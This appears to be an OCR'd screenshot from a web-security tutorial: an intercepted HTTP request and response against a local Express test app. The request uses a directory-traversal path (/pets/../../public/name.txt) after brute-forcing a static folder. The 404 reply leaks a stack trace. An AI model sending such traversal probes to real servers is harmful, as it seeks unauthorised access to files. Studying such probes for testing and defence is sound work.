 Go Cancel < > Target: http://www.test.com:3000 ?
Request
Raw Params Headers Hex
GET /pets/../../public/name.txt HTTP/1.1
Host: www.test.com:3000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: _ga=GA1.2.1331988061.1486708958
Connection: close
爆破出静态资源路径public
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 1247
W/"aLx1b3gQJR2U2HO0EMrHtg=="
Date: Sun, 18 Jun 2017 06:44:02 GMT
Connection: close
<!DOCTYPE html><html><head><title></title><link
rel="stylesheet"
href="/stylesheets/style.css"></head><body><h1>Not
Found</h1><h2>404</h2><pre>Error: Not Found
at
/Users/sfish/tmp/nodejs/express_test/myapp/app.js:30:13
at Layer.handle [as handle_request]
(/Users/sfish/tmp/nodejs/express_test/myapp/node_modules/expr
ess/lib/router/layer.js:82:5)